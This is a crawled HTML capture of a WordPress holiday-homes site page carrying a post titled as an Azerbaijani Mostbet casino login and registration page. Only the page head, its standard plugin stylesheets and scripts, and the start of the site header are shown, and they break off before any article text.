

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annaholidayhomes.com/mostbet-azerbaycan-r%C9%99smi-casino-giris-v%C9%99-qeydiyyat-mostbet-a/
body_size: 21049
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://annaholidayhomes.com/xmlrpc.php" />
	<title>Mostbet Azerbaycan Rəsmi Casino Giriş Və Qeydiyyat Mostbet A &#8211; annaholidayhomes</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="annaholidayhomes &raquo; Feed" href="https://annaholidayhomes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="annaholidayhomes &raquo; Feed de los comentarios" href="https://annaholidayhomes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="annaholidayhomes &raquo; Comentario Mostbet Azerbaycan Rəsmi Casino Giriş Və Qeydiyyat Mostbet A del feed" href="https://annaholidayhomes.com/mostbet-azerbaycan-r%c9%99smi-casino-giris-v%c9%99-qeydiyyat-mostbet-a/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://annaholidayhomes.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.9' media='all' />
<link rel='stylesheet' id='dripicons-css' href='https://annaholidayhomes.com/wp-content/plugins/hendon-core/inc/icons/dripicons/assets/css/dripicons.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='elegant-icons-css' href='https://annaholidayhomes.com/wp-content/plugins/hendon-core/inc/icons/elegant-icons/assets/css/elegant-icons.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://annaholidayhomes.com/wp-content/plugins/hendon-core/inc/icons/font-awesome/assets/css/all.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://annaholidayhomes.com/wp-content/plugins/hendon-core/inc/icons/ionicons/assets/css/ionicons.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://annaholidayhomes.com/wp-content/plugins/hendon-core/inc/icons/linea-icons/assets/css/linea-icons.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='linear-icons-css' href='https://annaholidayhomes.com/wp-content/plugins/hendon-core/inc/icons/linear-icons/assets/css/linear-icons.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://annaholidayhomes.com/wp-content/plugins/hendon-core/inc/icons/simple-line-icons/assets/css/simple-line-icons.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://annaholidayhomes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf7-styler-css' href='https://annaholidayhomes.com/wp-content/plugins/cf7-styler/public/css/cf7-customizer-public.css?ver=1.0.01768882058' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://annaholidayhomes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://annaholidayhomes.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='image-map-pro-dist-css-css' href='https://annaholidayhomes.com/wp-content/plugins/image-map-pro-wordpress/css/image-map-pro.min.css?ver=5.6.9' media='' />
<link rel='stylesheet' id='hfe-style-css' href='https://annaholidayhomes.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.26' media='all' />
<link rel='stylesheet' id='hendon-core-elementor-css' href='https://annaholidayhomes.com/wp-content/plugins/hendon-core/inc/plugins/elementor/assets/css/elementor.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://annaholidayhomes.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://annaholidayhomes.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.20.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://annaholidayhomes.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-3353-css' href='https://annaholidayhomes.com/wp-content/uploads/elementor/css/post-3353.css?ver=1710518901' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://annaholidayhomes.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.9' media='all' />
<link rel='stylesheet' id='elementor-post-3376-css' href='https://annaholidayhomes.com/wp-content/uploads/elementor/css/post-3376.css?ver=1710518902' media='all' />
<link rel='stylesheet' id='elementor-post-3385-css' href='https://annaholidayhomes.com/wp-content/uploads/elementor/css/post-3385.css?ver=1710518902' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://annaholidayhomes.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://annaholidayhomes.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://annaholidayhomes.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='select2-css' href='https://annaholidayhomes.com/wp-content/plugins/qode-framework/inc/common/assets/plugins/select2/select2.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='hendon-core-dashboard-style-css' href='https://annaholidayhomes.com/wp-content/plugins/hendon-core/inc/core-dashboard/assets/css/core-dashboard.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://annaholidayhomes.com/wp-content/plugins/hendon-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://annaholidayhomes.com/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=3.8.5' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://annaholidayhomes.com/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=3.8.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://annaholidayhomes.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://annaholidayhomes.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://annaholidayhomes.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://annaholidayhomes.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.6' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://annaholidayhomes.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.6' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://annaholidayhomes.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.6' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CArimo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://annaholidayhomes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://annaholidayhomes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://annaholidayhomes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://annaholidayhomes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://annaholidayhomes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://annaholidayhomes.com/wp-json/wp/v2/posts/3683" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annaholidayhomes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://annaholidayhomes.com/mostbet-azerbaycan-r%c9%99smi-casino-giris-v%c9%99-qeydiyyat-mostbet-a/" />
<link rel='shortlink' href='https://annaholidayhomes.com/?p=3683' />
<link rel="alternate" type="application/json+oembed" href="https://annaholidayhomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannaholidayhomes.com%2Fmostbet-azerbaycan-r%25c9%2599smi-casino-giris-v%25c9%2599-qeydiyyat-mostbet-a%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://annaholidayhomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannaholidayhomes.com%2Fmostbet-azerbaycan-r%25c9%2599smi-casino-giris-v%25c9%2599-qeydiyyat-mostbet-a%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.elementor-kit-3353 input:not([type="button"]):not([type="submit"]), .elementor-kit-3353 textarea, .elementor-kit-3353 .elementor-field-textual {
border-color:#000;
	
}
.qodef-qi-contact-form-7 label {
    margin-bottom: 20px;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-3683 single-format-standard qode-framework-1.2.1 ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor qodef-qi--no-touch qi-addons-for-elementor-1.6.9 qodef-age-verification--opened qodef-back-to-top--enabled  qodef-content-grid-1300 qodef-header--minimal qodef-header-appearance--none qodef-mobile-header--standard qodef-drop-down-second--full-width qodef-drop-down-second--animate-height hendon-core-1.1.4 qodef-search--fullscreen elementor-default elementor-kit-3353">

<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://annaholidayhomes.com" title="annaholidayhomes" rel="home">annaholidayhomes</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="3376" class="elementor elementor-3376">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2e8e3236 elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="2e8e3236" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d32017a" data-id="3d32017a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a54f05b elementor-widget elementor-widget-image" data-id="1a54f05b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 13-03-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img fetchpriority="high" width="738" height="172" src="https://annaholidayhomes.com/wp-content/uploads/2023/07/logo-mas-separado.png" class="attachment-large size-large wp-image-3396" alt="" srcset="https://annaholidayhomes.com/wp-content/uploads/2023/07/logo-mas-separado.png 738w, https://annaholidayhomes.com/wp-content/uploads/2023/07/logo-mas-separado-300x70.png 300w" sizes="(max-width: 738px) 100vw, 738px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-31cb8079" data-id="31cb8079" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52e3bdd2 elementor-widget elementor-widget-ekit-nav-menu" data-id="52e3bdd2" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024"></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-15553704" data-id="15553704" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31178a3d elementor-widget__width-auto elementor-tablet-align-justify elementor-widget-tablet__width-inherit elementor-widget elementor-widget-button" data-id="31178a3d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="icon icon-phone-call1"></i>			</span>
						<span class="elementor-button-text">+34 645124799</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
